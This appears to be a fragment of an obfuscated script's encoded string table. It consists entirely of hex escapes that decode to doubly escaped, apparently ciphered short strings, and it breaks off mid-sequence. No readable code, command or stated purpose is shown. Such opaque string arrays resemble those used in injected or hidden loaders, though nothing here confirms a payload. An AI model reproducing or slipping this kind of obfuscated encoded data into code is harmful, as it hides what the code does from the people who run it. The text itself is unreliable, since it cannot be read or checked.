\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x73\x5c\x